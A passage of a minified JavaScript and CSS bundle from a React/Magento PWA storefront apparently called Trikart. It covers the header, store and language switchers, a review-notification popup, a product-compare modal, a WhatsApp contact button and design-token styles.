var Dr,Fr,zr=Rr,Br=n("3dMm"),Wr=n.n(Br),Ur={injectType:"singletonStyleTag",insert:"head",singleton:!0},qr=(x()(Wr.a,Ur),Wr.a.locals||{}),Vr=function StoreAndLanguageSwitcher(e){var t=function useStoreAndLanguageSwitcher(){var e=Hn(),t=e.availableStores,n=e.currentGroupName,r=e.currentStoreName,a=e.handleSwitchStore,o=e.storeGroups,i=e.languageLabelForMobile,s=e.store_group_code,c=Jn(),l=c.availableStores,u=c.currentGroupName,p=c.currentStoreName,d=c.currentStoreIcon,f=c.handleSwitchStore,h=c.storeGroups,g=c.currentStoreMobileLabel,m=Object(yt.a)()
return{isOpen:m.isOpen,toggle:m.toggle,availableLanguages:t,currentGroupLangName:n,currencyStoreLangName:r,handleSwitchLanguage:a,languageGroups:o,languageLabelForMobile:i,availableStores:l,currentGroupName:u,currentStoreName:p,currentStoreIcon:d,handleSwitchStore:f,storeGroups:h,currentStoreMobileLabel:g,store_group_code:s}}(),n=Object(d.a)(qr,e.classes),r=t.isOpen,a=t.toggle,o=t.handleSwitchLanguage,i=t.languageGroups,c=t.languageLabelForMobile,l=(t.currentGroupName,t.currentStoreIcon),u=t.handleSwitchStore,p=t.storeGroups,f=t.currentStoreMobileLabel,h=t.store_group_code,g=[]
p.forEach(function(e,t){var r=[]
e.forEach(function(e){var t=e.storeGroupName,a=e.isCurrent,o=e.code
r.push(s.a.createElement("li",{key:o,className:n.item},s.a.createElement(zr,{active:a,onClick:u,option:o,classes:{content:n.contentItem,text:n.textItem}},t)))}),g.push(s.a.createElement("ul",{className:n.itemMain,key:t},r))})
var m=[]
i.forEach(function(e,t){var r=[]
e.forEach(function(e){var t=e.isCurrent,a=e.code,i=e.language_label
e.storeGroupCode===h&&r.push(s.a.createElement("li",{key:a,className:n.item},s.a.createElement(zr,{active:t,onClick:o,option:a,classes:{content:n.contentItem,text:n.textItem}},i)))}),t===h&&m.push(s.a.createElement("ul",{key:t},r))})
var v=f&&c?s.a.createElement(s.a.Fragment,null,s.a.createElement("span",{className:n.country},f)," ",s.a.createElement("span",{className:n.divider},"|")," ",s.a.createElement("span",{className:n.language},c)):null
return s.a.createElement("div",{className:n.languageSwitcher},s.a.createElement("div",{onClick:a,className:n.languageSwitcherInner},null!=l&&s.a.createElement("div",{className:n.imageWrapper},s.a.createElement(q.a,{alt:v+c,width:20,resource:l})),v&&v),r&&s.a.createElement(Rt.a,null,s.a.createElement("div",{className:n.languageMobile},s.a.createElement("div",{className:n.languageMobileInner},s.a.createElement("span",{className:n.topArrow}),s.a.createElement("div",{className:"".concat(n.languageMobileInnerItem," ").concat(n.countrySelector)}," ",s.a.createElement("h4",{className:n.head},s.a.createElement(C.a,{id:"storeLabel.header",defaultMessage:"Country"})),g),s.a.createElement("div",{className:"".concat(n.languageMobileInnerItem," ").concat(n.languageSelector)}," ",s.a.createElement("h4",{className:n.head},s.a.createElement(C.a,{id:"languageLabel.header",defaultMessage:"Language"})),m)))))},Gr=n("rm31"),Hr=n.n(Gr),$r=n("ncr/"),Kr=n("yR9X"),Qr=n.n(Kr),Jr={injectType:"singletonStyleTag",insert:"head",singleton:!0},Xr=(x()(Qr.a,Jr),Qr.a.locals||{}),Yr=function MobileSideBar(e){var t=Object(d.a)(Xr,e.classes),n=Object(yt.a)(),r=n.isOpen,a=n.toggle,o=n.handleClose,c=Object(Qt.b)(),l=N()(c,1)[0].isContentRightToLeft,u=l?"rtl":"",p=r?"".concat(t.sideBarWrapper," ").concat(t.open):"".concat(t.sideBarWrapper)
return s.a.createElement(s.a.Fragment,null,s.a.createElement(L.a,{onClick:a,className:t.hamburgerIcon},s.a.createElement(st.a,{src:Ut.a})),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Rt.a,null,s.a.createElement("div",{className:"".concat(p," ").concat(u),dir:l?"rtl":""},s.a.createElement($r.a,{match:{path:ae.I.myAccountPages},isAuthenticated:!0,closeSideBar:o})),s.a.createElement("div",{className:r?"".concat(t.overlay," ").concat(t.active):t.overlay,onClick:a}))))},Zr=n("2SoB"),ea=n.n(Zr),ta={injectType:"singletonStyleTag",insert:"head",singleton:!0},na=(x()(ea.a,ta),ea.a.locals||{}),ra=n("o0o1"),aa=n.n(ra),oa=n("yXPU"),ia=n.n(oa),sa=Object(g.gql)(Dr||(Dr=b()(["\n query getNotification{\n  ReviewNotificationCheck\n  }"]))),ca=Object(g.gql)(Fr||(Fr=b()(["\n mutation sendUpdate {\n    ReviewNotificationUpdate{\n      status\n      message\n    }\n  }\n"]))),la=s.a.lazy(function(){return n.e(17).then(n.bind(null,"DTiR"))}),ua=function NotificationPopup(e){var t=function useNotificationPopup(e){var t=Object(it.b)(),n=N()(t,1)[0].isSignedIn,r=Object(yt.a)(),a=r.isOpen,o=r.toggle,s=Object(i.useRef)({timer:0}),c=Object(i.useState)(""),l=N()(c,2),u=l[0],d=l[1],f=Object(i.useState)(""),h=N()(f,2),m=h[0],v=h[1],b=Object(p.g)(),y=Object(g.useLazyQuery)(sa,{onCompleted:function onCompleted(e){var t=!!e.ReviewNotificationCheck
t&&o(),t&&d(e.ReviewNotificationCheck)},onError:function onError(e){},fetchPolicy:"no-cache"}),w=N()(y,1)[0]
Object(i.useEffect)(function(){n&&w()},[n]),Object(i.useEffect)(function(){return function(){clearTimeout(s.current.timer)}},[])
var x,_,E=Object(g.useMutation)(ca),T=N()(E,1)[0],S=(_=ia()(aa.a.mark(function _callee(){return aa.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return clearTimeout(s.current.timer),e.prev=1,e.next=4,T()
case 4:e.sent,b.push("account/order-details/".concat(u)),o(),e.next=15
break
case 10:e.prev=10,e.t0=e.catch(1),v("Something went wrong...Please try again later"),s.current.timer=setTimeout(function(){v("")},5e3)
case 15:case"end":return e.stop()}},_callee,null,[[1,10]])})),function handleYes(){return _.apply(this,arguments)}),k=(x=ia()(aa.a.mark(function _callee2(){return aa.a.wrap(function _callee2$(e){for(;;)switch(e.prev=e.next){case 0:return clearTimeout(s.current.timer),e.prev=1,e.next=4,T()
case 4:o(),e.next=12
break
case 7:e.prev=7,e.t0=e.catch(1),v("Something went wrong...Please try again later"),s.current.timer=setTimeout(function(){v("")},5e3)
case 12:case"end":return e.stop()}},_callee2,null,[[1,7]])})),function handleNo(){return x.apply(this,arguments)})
return{isOpen:a,toggle:o,handleNo:k,handleYes:S,errorMessage:m}}(),n=t.isOpen,r=t.toggle,a=t.handleNo,o=t.handleYes,c=t.errorMessage,l=Object(d.a)(na,e.classes)
return s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(la,{isOpen:n,shouldShowButtons:!1,onCancel:r,classes:{dialog:l.dialog,header:l.header,headerButton:l.headerButton,body:l.body,contents:l.contents}},s.a.createElement("p",null,"Would you like to review your last purchase ?"),s.a.createElement("div",{className:l.btnWrap},s.a.createElement(L.a,{onClick:o},s.a.createElement(C.a,{id:"button.yes",defaultMessage:"Yes"})),s.a.createElement(L.a,{classes:{root:l.buttonRoot},onClick:a},s.a.createElement(C.a,{id:"button.no",defaultMessage:"No"}))),s.a.createElement("div",{className:l.erroWrap},c&&s.a.createElement("p",{className:l.errorMessage},c))))},pa=function Header(e){var t=function useHeader(){var e=Object(p.h)().pathname,t=Object(Qt.b)(),n=N()(t,1)[0],r=n.hasBeenOffline,a=n.isOnline,o=n.isPageLoading,s=Object(it.b)(),c=N()(s,1)[0].isSignedIn,l=Object(p.g)(),u=Object(kn.a)(),d=u.elementRef,f=u.expanded,h=u.setExpanded,g=u.triggerRef,v=Object(yt.a)(),b=v.isOpen,y=v.toggle,w=v.handleOpen,x=v.handleClose,_=Object(i.useCallback)(function(){h(function(e){return!e})},[h]),E="/"===e,T=!E&&!m.b,S=Object(i.useCallback)(function(){l.go(-1)},[l]),k=e.replace(ae.I.myAccountPages,""),O=On.d.map(function(e){return e.path}).includes(k),I=e===ae.I.checkoutPage
return Object(i.useEffect)(function(){m.b||(E?w():x())},[e]),{handleSearchTriggerClick:_,hasBeenOffline:r,isOnline:a,isPageLoading:o,isSearchOpen:f,searchRef:d,searchTriggerRef:g,hideHeader:T,isSignedIn:c,isHomePage:E,isOpen:b,toggle:y,handleOpen:w,clickGoBack:S,isMyProfilePage:O,isCheckoutPage:I}}(),n=(t.handleSearchTriggerClick,t.isSignedIn),r=t.hasBeenOffline,a=t.isOnline,o=(t.isPageLoading,t.isSearchOpen),c=t.searchRef,l=(t.searchTriggerRef,t.hideHeader,t.isHomePage),u=t.isOpen,f=t.toggle,h=t.clickGoBack,g=t.isMyProfilePage,v=t.isCheckoutPage,b=Object(p.h)(),y=b.pathname,w=(b.search,e.pageTitle),x=u?"searchOpen":"",_=Object(d.a)(An,e.classes),E=o?_.open:_.closed,T=s.a.createElement(p.b,null,s.a.createElement(Ir,{isOpen:!!m.b||u,ref:c,key:y,toggleSearchbar:f})),S=E
return s.a.createElement(i.Fragment,null,s.a.createElement("div",{className:_.switchersContainer}),s.a.createElement(ua,null),s.a.createElement("header",{className:"".concat(S," ").concat(x)},s.a.createElement("div",{className:_.toolbar},s.a.createElement("div",{className:"container"},s.a.createElement("div",{className:_.toolbarInner},l?s.a.createElement("div",{className:_.primaryActions},s.a.createElement(bn,null)):!m.b&&(g?s.a.createElement(Yr,{isAuthenticated:n}):s.a.createElement("button",{className:_.icon,onClick:h},s.a.createElement(ot.a,{icon:"leftArrow",size:20,color:"#2B2B2B"}))),s.a.createElement(Sn,{hasBeenOffline:r,isOnline:a}),s.a.createElement(ue.b,{to:Object(pe.a)("/"),className:_.logoContainer},m.b?s.a.createElement(rt,{classes:{logo:_.logo},height:52,width:156}):l?s.a.createElement(rt,{classes:{logo:_.logo},height:52,width:156}):s.a.createElement("div",{className:_.smallLogo},s.a.createElement(q.a,{src:Hr.a,classes:{container:_.container,loaded:_.loaded,image:_.image},alt:"Trikart"}))),!m.b&&!l&&w&&s.a.createElement("span",{className:_.pageTitle},w),s.a.createElement("div",{className:_.secondaryActions},m.b&&T,s.a.createElement("div",{className:_.rightItems},m.b?s.a.createElement(s.a.Fragment,null,s.a.createElement(Kn,null),s.a.createElement(nr,null)):l&&s.a.createElement(Vr,null),s.a.createElement(kt,{isCheckoutPage:v}),!m.b&&!l&&s.a.createElement("button",{onClick:f,className:_.search},s.a.createElement(ot.a,{icon:"search",size:18,color:"#0B71C2"})),s.a.createElement(zt,null)))))),!m.b&&T,m.b&&s.a.createElement("div",{className:_.headerBottomWrapper},s.a.createElement("div",{className:"container"},s.a.createElement("div",{className:_.headerBottomWrapperInner},s.a.createElement(Nr,null),s.a.createElement(Cr.b,null))))))}
pa.propTypes={classes:Object(c.shape)({closed:c.string,logo:c.string,open:c.string,primaryActions:c.string,secondaryActions:c.string,toolbar:c.string,switchers:c.string,switchersContainer:c.string})}
var da=s.a.memo(pa),fa=n("RPoB"),ha=n.n(fa),ga={injectType:"singletonStyleTag",insert:"head",singleton:!0},ma=(x()(ha.a,ga),ha.a.locals||{}),va=n("szF5"),ba=n.n(va),ya={injectType:"singletonStyleTag",insert:"head",singleton:!0},wa=(x()(ba.a,ya),ba.a.locals||{}),xa=function CompareItem(e){var t=e.image,n=e.product_id,r=e.product_name,a=(e.url,e.handleDeleteItem),o=Object(d.a)(wa,e.classes)
return s.a.createElement("div",{className:o.item},s.a.createElement(q.a,{src:t,alt:r,classes:{root:o.imageContainer,image:o.image,loaded:o.loaded}}),r&&s.a.createElement("h3",{className:o.title}," ",r),s.a.createElement("button",{onClick:function onClick(){return a(n)},className:o.close_btn}," ",s.a.createElement(ot.a,{icon:"close",size:10})))},_a=n("VUMr"),Ea=function useCompareModal(){var e=Object(It.b)(),t=N()(e,1)[0].cartId,n=Object(g.useQuery)(_a.b,{variables:{cartID:t},fetchPolicy:"no-cache"}),r=n.data,a=(n.error,n.loading),o=Object(g.useMutation)(_a.c,{refetchQueries:["GetCompareProductsList"],onCompleted:function onCompleted(e){}}),i=N()(o,2),s=i[0],c=i[1]
c.error,c.loading
return{compareListData:r,loading:a,handleDeleteItem:function handleDeleteItem(e){s({variables:{cartID:t,productID:Number(e)}})},handleClearAll:function handleClearAll(){s({variables:{cartID:t}})}}},Ta=n("hgHJ"),Sa=n.n(Ta),ka={injectType:"singletonStyleTag",insert:"head",singleton:!0},Oa=(x()(Sa.a,ka),Sa.a.locals||{}),Ia=function CompareModal(e){var t=Object(d.a)(Oa,e.classes),n=Ea(),r=n.compareListData,a=(n.loading,n.handleDeleteItem),o=n.handleClearAll,i=Object(yt.a)(),c=i.isOpen,l=(i.toggle,i.handleClose),u=i.handleOpen,p=r&&r.getCompareProducts&&0!==r.getCompareProducts.length&&r.getCompareProducts,f=p&&p.length>=1&&p.length,g={}
m.b&&p&&0!==p.length&&(g.onMouseEnter=function(){return u()},g.onMouseLeave=function(){return l()})
var v=p&&p.map(function(e){return s.a.createElement(xa,h()({key:e.product_id},e,{handleDeleteItem:a}))})
return s.a.createElement(s.a.Fragment,null,p&&(m.b?s.a.createElement("div",{className:t.compare_list},s.a.createElement("div",h()({},g,{className:"".concat(t.list_wrap," ").concat(c?t.open:"")}),s.a.createElement("div",{className:"".concat(t.list_data," ").concat(c?t.open:"")},v),s.a.createElement("div",{className:t.btn_wrap},p&&p.length>=2&&s.a.createElement("button",{className:t.remove_btn,onClick:o}," ","REMOVE ALL"),s.a.createElement(ue.b,{className:t.compare_btn,to:Object(pe.a)("/compare-products.html")},s.a.createElement("span",null,"COMPARE"),s.a.createElement("span",{className:t.item_cont},f))))):s.a.createElement(ue.b,{className:"".concat(t.compare_btn," compare_btn"),to:Object(pe.a)("/compare-products.html")},s.a.createElement("span",null,"COMPARE"),s.a.createElement("span",{className:t.item_cont},f))))},Ca=n("bdUZ"),Pa=n.n(Ca),Aa={injectType:"singletonStyleTag",insert:"head",singleton:!0},Ma=(x()(Pa.a,Aa),Pa.a.locals||{}),La=n("mCuJ"),ja=n.n(La),Na=function WhatsAppIcon(){var e=Object(p.h)().pathname,t="/cart"===e||"/checkout"===e
return s.a.createElement("a",{target:"_blank",href:"https://api.whatsapp.com/send?phone=96567721953",className:"".concat(Ma.whats_app_icon,"  ").concat(t?Ma.cart_page:""," whats_app_icon")},s.a.createElement("img",{src:ja.a,alt:"Whats App Icon"}))},Ra=Object(i.lazy)(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),Da=Object(i.createContext)(),Fa=function Main(e){var t=e.children,n=e.isMasked,r=Object(p.h)().pathname,a=Object(d.a)(ma,e.classes),o=function useMain(){var e=Object(i.useState)(""),t=N()(e,2),n=t[0],r=t[1],a=Object(yt.a)(),o=a.isOpen,s=a.toggle
return{changePageTitle:Object(i.useCallback)(function(e){r(e)},[n,r]),pageTitle:n,isOpen:o,toggle:s}}(),c=o.pageTitle,l=o.changePageTitle,f=o.isOpen,h=o.toggle,g=n?a.root_masked:a.root,m=n?a.page_masked:a.page
Object(u.a)(n)
var v="/compare-products.html"===r
return s.a.createElement(Da.Provider,{value:{pageTitle:c,changePageTitle:l,isOpen:f,toggle:h}},s.a.createElement("main",{className:g},s.a.createElement(da,{pageTitle:c}),s.a.createElement("div",{className:"".concat(m," mainPage")},t),!v&&s.a.createElement(Ia,null),s.a.createElement(Na,null),s.a.createElement(Ye,null),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Ra,{isOpen:f,toggle:h}))))}
t.b=Fa
Fa.propTypes={classes:Object(c.shape)({page:c.string,page_masked:c.string,root:c.string,root_masked:c.string}),isMasked:c.bool}},ZjxM:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* shimmer main */\r\n.shimmer-WishListWrapper-2Rm{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    height: 100%;\r\n    align-items: center;\r\n    flex: 1;\r\n    padding: 0px 30px;\r\n}\r\n.shimmer-listWrapper-1O9{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    justify-content: space-between;\r\n}\r\n.shimmer-item-1WE{\r\n    width: 10%;\r\n    height: 12px;\r\n    display: block;\r\n}\r\n\r\n\r\n\r\n .shimmer-shine-3-u {\r\n   background: #eff0f0;\r\n   background-image: linear-gradient(to right, #eff0f0 0%, #e2e2e2 20%, #eff0f0 40%, #eff0f0 100%);\r\n   background-repeat: no-repeat;\r\n   background-size: 800px 104px; \r\n   display: inline-block;\r\n   \r\n   -webkit-animation-duration: 1s;\r\n   -webkit-animation-fill-mode: forwards; \r\n   -webkit-animation-iteration-count: infinite;\r\n   -webkit-animation-name: shimmer-placeholderShimmer-3zu;\r\n   -webkit-animation-timing-function: linear;\r\n   }\r\n\r\n \r\n   @-webkit-keyframes shimmer-placeholderShimmer-3zu {\r\n    0% {\r\n      background-position: -468px 0;\r\n    }\r\n    \r\n    100% {\r\n      background-position: 468px 0; \r\n    }\r\n  }\r\n  \r\n  \r\n ",""]),t.locals={WishListWrapper:"shimmer-WishListWrapper-2Rm",listWrapper:"shimmer-listWrapper-1O9",item:"shimmer-item-1WE",shine:"shimmer-shine-3-u",placeholderShimmer:"shimmer-placeholderShimmer-3zu"}},a1gu:function(e,t,n){var r=n("cDf5"),a=n("PJYZ")
e.exports=function _possibleConstructorReturn(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?a(e):t}},a4j0:function(e,t,n){e.exports=n.p+"01-apple-fuG.svg"},aFck:function(e,t,n){"use strict"
n.d(t,"a",function(){return __extends})
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)}
function __extends(e,t){function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}},aUoY:function(e,t,n){"use strict"
n.d(t,"a",function(){return u}),n.d(t,"b",function(){return p})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("S6T1"),c=Object(o.createContext)(),l=function getSize(){return{innerHeight:globalThis.innerHeight||1920,innerWidth:globalThis.innerWidth||1080,outerHeight:globalThis.outerHeight||1920,outerWidth:globalThis.outerWidth||1080}},u=function WindowSizeContextProvider(e){var t=function useWindowSizeListener(){var e=Object(o.useState)(l()),t=a()(e,2),n=t[0],r=t[1],i=globalThis.document?window:null,c=Object(o.useCallback)(function(){r(l())},[r])
return Object(s.a)(i,"resize",c),n}()
return i.a.createElement(c.Provider,{value:t},e.children)},p=function useWindowSize(){return Object(o.useContext)(c)}},b9A2:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* animation helpers */\n\n.navigation-enter-1rs {\n    transition-duration: 384ms;\n    transition-timing-function: var(--venia-global-anim-in);\n}\n\n.navigation-exit-2Xc {\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-global-anim-out);\n}\n\n.navigation-hidden-1Ft {\n    opacity: 0;\n    visibility: hidden;\n}\n\n.navigation-visible-1M_ {\n    opacity: 1;\n    visibility: visible;\n}\n\n/* module */\n\n.navigation-root-3v2 {\n    background-color: white;\n    bottom: 0;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    left: 0;\n    max-width: 316px;\n    overflow: hidden;\n    overflow-y: auto;\n    position: fixed;\n    top: 0;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n    width: 100%;\n    z-index: 3;\n    height: 100vh;\n}\n\n.navigation-root_open-3KH {\n    box-shadow: 1px 0 rgb(var(--venia-global-color-border));\n    transform: translate3d(0, 0, 0);\n}\n\n.rtl.navigation-root-3v2 {\n    right: 0;\n    left: auto;\n    transform: translate3d(100%, 0, 0);\n}\n\n.rtl.navigation-root_open-3KH {\n    transform: translate3d(0, 0, 0);\n}\n\n.navigation-header-30f {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.navigation-body-1TM {\n    min-height: 0;\n    overflow: auto;\n    transition-property: opacity, visibility;\n}\n\n.navigation-body_masked-JfH {\n}\n\n.navigation-footer-2c- {\n}\n\n.navigation-switchers-1nL {\n    display: grid;\n    grid-auto-flow: column;\n    justify-content: space-between;\n    background-color: rgb(var(--venia-global-color-gray-100));\n    width: 100%;\n}\n\n@media (min-width: 641px) {\n    .navigation-switchers-1nL {\n        display: none;\n    }\n}\n\n.navigation-modal-1me {\n    background-color: white;\n    bottom: 0;\n    left: 0;\n    overflow: auto;\n    position: absolute;\n    right: 0;\n    top: 3.5rem;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n}\n\n.navigation-modal_open-2Hu {\n    transform: translate3d(0, 0, 0);\n}\n\n.navigation-logoutbtn-KcH{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding: 14px 0px 14px 5px;\n    position: relative;\n    border-top: 1px solid #E3E3E3;\n}\n.navigation-logOutWrapper-2_V{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px 0px 12px;\n    position: relative;\n}\n.navigation-icon-3rw{\n    width: 100%;\n    max-width: 20px;\n    max-height: 20px;\n    position: absolute;\n    left: 5px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.navigation-icon-3rw > div{ \n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n.rtl .navigation-icon-3rw{\n    left: auto;\n    right: 0;\n    transform: scaleX(-1);\n}\n.navigation-text-3iC{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n    padding-left: 30px;\n    text-align: start;\n}\n.rtl .navigation-text-3iC{\n    padding-left: 0;\n    padding-right: 30px;\n}\n\n",""]),t.locals={enter:"navigation-enter-1rs",exit:"navigation-exit-2Xc",hidden:"navigation-hidden-1Ft",visible:"navigation-visible-1M_",root:"navigation-root-3v2 navigation-exit-2Xc navigation-hidden-1Ft",root_open:"navigation-root_open-3KH navigation-root-3v2 navigation-exit-2Xc navigation-hidden-1Ft navigation-enter-1rs navigation-visible-1M_",header:"navigation-header-30f",body:"navigation-body-1TM navigation-exit-2Xc navigation-visible-1M_",body_masked:"navigation-body_masked-JfH navigation-body-1TM navigation-exit-2Xc navigation-visible-1M_ navigation-enter-1rs navigation-hidden-1Ft",footer:"navigation-footer-2c-",switchers:"navigation-switchers-1nL",modal:"navigation-modal-1me navigation-exit-2Xc navigation-hidden-1Ft",modal_open:"navigation-modal_open-2Hu navigation-modal-1me navigation-exit-2Xc navigation-hidden-1Ft navigation-enter-1rs navigation-visible-1M_",logoutbtn:"navigation-logoutbtn-KcH",logOutWrapper:"navigation-logOutWrapper-2_V",icon:"navigation-icon-3rw",text:"navigation-text-3iC"}},bCCX:function(e,t,n){"use strict";(function(e,r){var a,o=n("SLVX")
a="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r
var i=Object(o.a)(a)
t.a=i}).call(this,n("yLpj"),n("3UD+")(e))},bSdF:function(e,t,n){(e.exports=n("JPst")(!1)).push([e.i,"/* global tokens */\n:root {\n    /* animation */\n    --venia-global-anim-bounce: cubic-bezier(0.5, 1.8, 0.9, 0.8);\n    --venia-global-anim-in: cubic-bezier(0, 0, 0.2, 1);\n    --venia-global-anim-out: cubic-bezier(0.4, 0, 1, 1);\n    --venia-global-anim-standard: cubic-bezier(0.4, 0, 0.2, 1);\n\n    /* color */\n    --venia-global-color-blue-100: 194 200 255;\n    --venia-global-color-blue-400: 61 132 255;\n    --venia-global-color-blue-500: 51 109 255;\n    --venia-global-color-blue-600: 41 84 255;\n    --venia-global-color-blue-700: 31 57 255;\n    --venia-global-color-blue-800: 23 43 196;\n    --venia-global-color-gray-50: 255 255 255;\n    --venia-global-color-gray-75: 250 250 250;\n    --venia-global-color-gray-100: 244 245 245;\n    --venia-global-color-gray-200: 234 235 235;\n    --venia-global-color-gray-300: 223 225 226;\n    --venia-global-color-gray-400: 181 184 186;\n    --venia-global-color-gray-500: 149 154 157;\n    --venia-global-color-gray-600: 118 123 127;\n    --venia-global-color-gray-700: 84 93 99;\n    --venia-global-color-gray-800: 51 63 71;\n    --venia-global-color-gray-900: 23 32 38;\n    --venia-global-color-gray: var(--venia-global-color-gray-100);\n    --venia-global-color-gray-dark: var(--venia-global-color-gray-300);\n    --venia-global-color-gray-darker: var(--venia-global-color-gray-600);\n    --venia-global-color-green-400: 51 171 132;\n    --venia-global-color-green-500: 45 157 120;\n    --venia-global-color-green-600: 38 142 108;\n    --venia-global-color-green-700: 18 128 92;\n    --venia-global-color-orange: 241 99 33;\n    --venia-global-color-red-400: 236 91 98;\n    --venia-global-color-red-500: 227 72 80;\n    --venia-global-color-red-600: 215 55 63;\n    --venia-global-color-red-700: 201 37 45;\n    --venia-global-color-red-800: 161 30 36;\n    --venia-global-color-teal: var(--venia-global-color-blue-400);\n    --venia-global-color-teal-dark: var(--venia-global-color-blue-600);\n    --venia-global-color-teal-light: var(--venia-global-color-gray-100);\n\n    /* color by semantics */\n    --venia-global-color-background: var(--venia-global-color-gray-50);\n    --venia-global-color-border: var(--venia-global-color-gray-300);\n    --venia-global-color-error: var(--venia-global-color-red-700);\n    --venia-global-color-text: var(--venia-global-color-gray-900);\n    --venia-global-color-text-alt: var(--venia-global-color-gray-darker);\n    --venia-global-color-text-hint: var(--venia-global-color-gray-500);\n    --venia-global-color-warning-dark: var(--venia-global-color-red-700);\n    --venia-global-color-warning-light: var(--venia-global-color-gray-100);\n\n    /* font family */\n    --venia-global-fontFamily-sansSerif: 'Inter', sans-serif;\n    --venia-global-fontFamily-serif: 'Inter', sans-serif;\n\n    /* font size */\n    --venia-global-fontSize-50: 0.6875rem; /* 11px */\n    --venia-global-fontSize-75: 0.75rem; /* 12px */\n    --venia-global-fontSize-100: 0.875rem; /* 14px */\n    --venia-global-fontSize-200: 1rem; /* 16px */\n    --venia-global-fontSize-300: 1.125rem; /* 18px */\n    --venia-global-fontSize-400: 1.25rem; /* 20px */\n    --venia-global-fontSize-500: 1.375rem; /* 22px */\n    --venia-global-fontSize-600: 1.5rem; /* 24px */\n    --venia-global-fontSize-700: 1.75rem; /* 28px */\n    --venia-global-fontSize-800: 2rem; /* 32px */\n    --venia-global-fontSize-900: 2.25rem; /* 36px */\n    --venia-global-fontSize-1000: 2.5rem; /* 40px */\n    --venia-global-fontSize-1100: 3rem; /* 48px */\n    --venia-global-fontSize-1200: 3.5rem; /* 56px */\n\n    /* font weight */\n    --venia-global-fontWeight-normal: 400;\n    --venia-global-fontWeight-semibold: 600;\n    --venia-global-fontWeight-bold: 700;\n\n    /* line height */\n    --venia-global-lineHeight-100: 1;\n    --venia-global-lineHeight-200: 1.25;\n    --venia-global-lineHeight-300: 1.5;\n    --venia-global-lineHeight-400: 1.75;\n    --venia-global-lineHeight-500: 2;\n\n    /* dimensions */\n    --venia-global-maxWidth: 1440px;\n    --venia-global-header-minHeight: 5rem;\n}\n\n@media (max-width: 960px) {\n    :root {\n        --venia-global-header-minHeight: 3.5rem;\n    }\n}\n\n/* alias tokens */\n:root {\n    /* colors */\n    --venia-brand-color-1-100: var(--venia-global-color-blue-100);\n    --venia-brand-color-1-400: var(--venia-global-color-blue-400);\n    --venia-brand-color-1-500: var(--venia-global-color-blue-500);\n    --venia-brand-color-1-600: var(--venia-global-color-blue-600);\n    --venia-brand-color-1-700: var(--venia-global-color-blue-700);\n    --venia-brand-color-1-800: var(--venia-global-color-blue-800);\n\n    /* typography */\n    /* heading */\n    --venia-global-typography-heading-XL-fontSize: var(\n        --venia-global-fontSize-600\n    );\n    --venia-global-typography-heading-L-fontSize: var(\n        --venia-global-fontSize-400\n    );\n    --venia-global-typography-heading-M-fontSize: var(\n        --venia-global-fontSize-300\n    );\n    --venia-global-typography-heading-S-fontSize: var(\n        --venia-global-fontSize-200\n    );\n    --venia-global-typography-heading-XS-fontSize: var(\n        --venia-global-fontSize-100\n    );\n    --venia-global-typography-heading-lineHeight: calc(\n        var(--venia-global-lineHeight-200) * 1em\n    );\n\n    /* body */\n    --venia-typography-body-XXXL-fontSize: var(--venia-global-fontSize-600);\n    --venia-typography-body-XXL-fontSize: var(--venia-global-fontSize-500);\n    --venia-typography-body-XL-fontSize: var(--venia-global-fontSize-400);\n    --venia-typography-body-L-fontSize: var(--venia-global-fontSize-300);\n    --venia-typography-body-M-fontSize: var(--venia-global-fontSize-200);\n    --venia-typography-body-S-fontSize: var(--venia-global-fontSize-100);\n    --venia-typography-body-XS-fontSize: var(--venia-global-fontSize-50);\n    --venia-typography-body-lineHeight: calc(\n        var(--venia-global-lineHeight-300) * 1em\n    );\n\n    /* detail */\n    --venia-typography-detail-XL-fontSize: var(--venia-global-fontSize-200);\n    --venia-typography-detail-L-fontSize: var(--venia-global-fontSize-100);\n    --venia-typography-detail-M-fontSize: var(--venia-global-fontSize-75);\n    --venia-typography-detail-S-fontSize: var(--venia-global-fontSize-50);\n    --venia-typography-detail-lineHeight: calc(\n        var(--venia-global-lineHeight-200) * 1em\n    );\n}\n",""])},bdUZ:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".whatsAppIcon-whats_app_icon-zbQ {\n    position: fixed;\n    right: 20px;\n    bottom: 20px;\n    z-index: 11;\n    background: #37b200;\n    padding: 10px;\n    border-radius: 100%;\n    width: 50px;\n    height: 50px;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n}\n\n.whatsAppIcon-whats_app_icon-zbQ img {\n    width: 100%;\n}\n\n@media (max-width:576px) {\n    .whatsAppIcon-whats_app_icon-zbQ {\n        bottom: 15px;\n        right: 15px;\n    }\n\n    .detail_page .whatsAppIcon-whats_app_icon-zbQ {\n        bottom: 96px;\n    }\n\n    .detail_page .compare_btn + 